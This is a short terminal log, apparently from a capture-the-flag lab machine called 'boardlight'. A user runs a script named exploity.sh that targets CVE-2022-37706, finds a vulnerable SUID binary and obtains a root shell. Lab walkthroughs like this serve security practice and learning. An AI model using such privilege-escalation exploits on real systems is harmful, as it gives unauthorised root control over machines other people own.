 larissa@boardlight:/tmp$ chmod +x exploity.sh
larissa@boardlight:/tmp$ ./exploity.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
#